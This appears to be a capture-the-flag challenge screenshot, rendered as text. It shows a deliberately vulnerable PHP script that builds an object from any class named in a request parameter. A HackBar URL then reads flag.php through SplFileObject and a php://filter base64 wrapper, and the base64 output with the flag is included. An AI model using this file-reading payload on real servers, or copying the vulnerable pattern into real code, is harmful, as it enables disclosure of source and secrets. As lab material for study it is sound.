 <?php
highlight_file(__FILE__);
include('flag.php');
$sys = $_GET['sys'];
if (preg_match("|flag|", $xsx)) {
die("flag is no here!");
} else {
$xsx = $_GET['xsx'];
echo new $sys($xsx);
}
PD9waHANCiRmbGFnPSdmbGFnezI4OWRmZjA3NjY5ZDdhMjNkZTBlZjg4ZDJmNzEyOWU3fSc7DQ
Elements Console Performance insights Network HackBar 1 1
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF
URL
http://46fd8555-f05c-43c4-bffa-6124175427dd.www.polarctf.com:8090/
?sys=SplFileObject&xsx=php://filter/convert.base64-
encode/resource=flag.php